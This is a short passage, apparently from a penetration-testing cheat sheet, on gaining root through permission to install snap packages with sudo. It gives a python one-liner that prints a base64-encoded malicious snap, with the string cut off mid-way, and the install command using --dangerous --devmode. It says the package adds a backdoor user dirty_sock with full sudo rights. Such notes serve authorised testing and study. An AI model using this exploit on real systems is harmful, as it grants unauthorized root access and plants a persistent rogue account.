 Install Malicious Snap Package
In case you get the chance to install a snap package with elevated privileges (e.g.
sudo snap install * ), you can use the following packet, extracted from this exploit :
python -c 'print("aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAA
Install:
sudo snap install /dev/shm/payload.snap --dangerous --devmode
This will add a new user dirty_sock:dirty_sock who can sudo -i .